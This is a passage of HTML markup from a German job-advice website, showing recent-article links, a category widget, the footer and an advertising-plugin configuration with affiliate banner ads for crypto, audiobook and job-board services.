        <div class="td-module-thumb"><a href="https://yonejo.com/aufgabenmanagement-eisenhower-matrix" rel="bookmark" class="td-image-wrap" title="Aufgabenmanagement nach dem Eisenhower-Prinzip"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Aufgabenmanagement mit dem Eisenhower Prinzip" title="Aufgabenmanagement nach dem Eisenhower-Prinzip" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Aufgabenmanagement mit dem Eisenhower Prinzip" title="Aufgabenmanagement nach dem Eisenhower-Prinzip" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/aufgabenmanagement-eisenhower-matrix" rel="bookmark" title="Aufgabenmanagement nach dem Eisenhower-Prinzip">Aufgabenmanagement nach dem Eisenhower-Prinzip</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T08:26:49+00:00" >2. Mai 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yonejo.com/arbeiten-an-strand-und-meer" rel="bookmark" class="td-image-wrap" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Arbeiten an Strand und Meer" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Arbeiten an Strand und Meer" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/arbeiten-an-strand-und-meer" rel="bookmark" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer">Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T01:23:40+00:00" >9. Januar 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yonejo.com/was-gehoert-in-die-bewerbungsmappe" rel="bookmark" class="td-image-wrap" title="Was gehört in die Bewerbungsmappe?"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Bewerbungsmappe" title="Was gehört in die Bewerbungsmappe?" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Bewerbungsmappe" title="Was gehört in die Bewerbungsmappe?" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/was-gehoert-in-die-bewerbungsmappe" rel="bookmark" title="Was gehört in die Bewerbungsmappe?">Was gehört in die Bewerbungsmappe?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-30T13:09:21+00:00" >30. Dezember 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_69813cfca57ce_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69813cfca57ce" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Kategorie</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://yonejo.com/ratgeber/arbeiten-leben"><span class="td-cat-name">Arbeiten &amp; Leben</span><span class="td-cat-no">97</span></a></li><li><a href="https://yonejo.com/job-wiki/berufe"><span class="td-cat-name">Berufe</span><span class="td-cat-no">45</span></a></li><li><a href="https://yonejo.com/ratgeber/karriere"><span class="td-cat-name">Karriere</span><span class="td-cat-no">28</span></a></li><li><a href="https://yonejo.com/ratgeber/tipps"><span class="td-cat-name">Tipps für Arbeitnehmer</span><span class="td-cat-no">22</span></a></li><li><a href="https://yonejo.com/job-wiki/branchen"><span class="td-cat-name">Branchen</span><span class="td-cat-no">22</span></a></li><li><a href="https://yonejo.com/ratgeber/bewerbung"><span class="td-cat-name">Bewerbung</span><span class="td-cat-no">17</span></a></li><li><a href="https://yonejo.com/ratgeber"><span class="td-cat-name">Ratgeber</span><span class="td-cat-no">1</span></a></li><li><a href="https://yonejo.com/ratgeber/tipps-arbeitgeber"><span class="td-cat-name">Tipps für Arbeitgeber</span><span class="td-cat-no">1</span></a></li><li><a href="https://yonejo.com/allgemein"><span class="td-cat-name">Allgemein</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://yonejo.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Your new job" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png"/><noscript><img src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png" alt="Your new job" title="yonejo"/></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div>yonejo.com unterstützt Arbeitssuchende und Arbeitgeber bei der Stellenvermittlung. Sie erhalten wertvolle Tipps, die Sie im beruflichen und privaten Alltag umsetzen können.</aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="td-subfooter-menu"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1627"><a href="https://yonejo.com/">Startseite</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1628"><a href="https://stellenanzeigen.yonejo.com/">Stellenanzeigen</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-535"><a href="https://yonejo.com/datenschutzerklaerung">Datenschutzerklärung</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-536"><a href="https://yonejo.com/kontakt">Kontakt &amp; Impressum</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2208"><a href="https://yonejo.com/kontakt">Partner werden</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; YONEJO.com Alle Grafiken und Texte sind urheberrechtlich geschützt.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



		
		


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69813cfca7a18
    -->

    
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>

<script type='text/javascript' src='https://yonejo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>




<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/yonejo.com","ajax_url":"https:\/\/yonejo.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"2063","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>













<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Gehalt.de 300 2","type":"Anzeige"},{"title":"Gruppe: Sidebar oben","type":"Gruppe"},{"title":"Monster Stellenanzeige schalten 300 1","type":"Anzeige"},{"title":"Sidebar mitte","type":"Gruppe"},{"title":"Audible 300 2","type":"Anzeige"},{"title":"Gruppe: Sidebar unten","type":"Gruppe"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"in-dem-beitrag_1":{"type":"group","id":1498,"elementid":["yonej-8c93eac667c98668fb3d33ef8f911ef2"],"ads":{"2163":{"id":2163,"title":"Cake Defi 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-907849256\" data-cfpa=\"2163\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2163 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2149":{"id":2149,"title":"Audible 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-338242205\" data-cfpa=\"2149\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2149 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1080":{"id":1080,"title":"Stellenanzeigen.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1080\" id=\"yonej-855336062\"><a href=\"https:\/\/yonejo.com\/go\/stellenanzeigen-de-aw\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg 790w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-300x38.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-768x97.jpg 768w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-696x88.jpg 696w\" sizes=\"(max-width: 790px) 100vw, 790px\" width=\"790\" height=\"100\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1080 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2168":{"id":2168,"title":"Coinbase 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-379226740\" data-cfpa=\"2168\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2168 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1076":{"id":1076,"title":"Optimale-bewerbung.de 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1076\" id=\"yonej-540041304\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-300x37.png 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-696x87.png 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1076 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"1059":{"id":1059,"title":"Gehalt.de 728 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1059\" id=\"yonej-984071008\"><a href=\"https:\/\/yonejo.com\/go\/gehalt-de-aw-vergleich\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3.jpg 728w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3-696x86.jpg 696w\" sizes=\"(max-width: 728px) 100vw, 728px\" width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1059 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2169":{"id":2169,"title":"Coinbase 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"2169\" id=\"yonej-749229121\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2169 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2164":{"id":2164,"title":"Cake Defi 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-841437029\" data-cfpa=\"2164\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2164 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2150":{"id":2150,"title":"Audible 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1455209236\" data-cfpa=\"2150\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2150 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1075":{"id":1075,"title":"Optimale-bewerbung.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1075\" id=\"yonej-715589699\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-300x64.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-696x150.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"150\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1075 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2160":{"id":2160,"title":"Coinbase 700 3","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1774089377\" data-cfpa=\"2160\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2160 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":1498,"name":"Gruppe: Horizontal in den Texten","weights":{"2168":10,"2169":10,"2160":10,"2164":10,"2163":10,"2149":10,"2150":10,"1080":10,"1076":10,"1075":10,"1059":10},"type":"default","ordered_ad_ids":[2163,2149,1080,2168,1076,1059,2169,2164,2150,1075,2160],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"2149":7000,"2150":7000,"2169":7000,"2168":7000,"1075":7000,"1059":7000,"1076":7000,"2163":7000,"1080":7000,"2164":7000,"2160":7000}},"placement_info":{"type":"post_content","name":"In dem Beitrag","item":"group_1498","options":{"lazy_load":"disabled","placement_position":"center"},"id":"in-dem-beitrag"},"test_id":null,"group_wrap":[{"before":"<div class=\"yonej-in-dem-beitrag\" style=\"text-align: center; \" data-cfptl=\"1\" id=\"yonej-787911978\"><div class=\"yonej-adlabel\">- Anzeige -<\/div>","after":"<\/div>"}],"inject_before":[""]},"unter-dem-beitrag_3":{"type":"group","id":1499,"elementid":["yonej-312ac5fa18108f2acc4242b3bb86d90c"],"ads":{"2169":{"id":2169,"title":"Coinbase 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"2169\" id=\"yonej-590782857\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2169 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2150":{"id":2150,"title":"Audible 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-715968827\" data-cfpa=\"2150\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2150 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1080":{"id":1080,"title":"Stellenanzeigen.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1080\" id=\"yonej-1560006026\"><a href=\"https:\/\/yonejo.com\/go\/stellenanzeigen-de-aw\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg 790w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-300x38.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-768x97.jpg 768w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-696x88.jpg 696w\" sizes=\"(max-width: 790px) 100vw, 790px\" width=\"790\" height=\"100\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1080 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2164":{"id":2164,"title":"Cake Defi 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-971052018\" data-cfpa=\"2164\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2164 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1060":{"id":1060,"title":"Gehalt.de 728 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1060\" id=\"yonej-555767901\"><a href=\"https:\/\/yonejo.com\/go\/gehalt-de-aw-vergleich\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1.jpg 728w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1-696x86.jpg 696w\" sizes=\"(max-width: 728px) 100vw, 728px\" width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1060 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"1076":{"id":1076,"title":"Optimale-bewerbung.de 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1076\" id=\"yonej-552276985\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-300x37.png 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-696x87.png 696w\" sizes=\"(max-width: 700px) 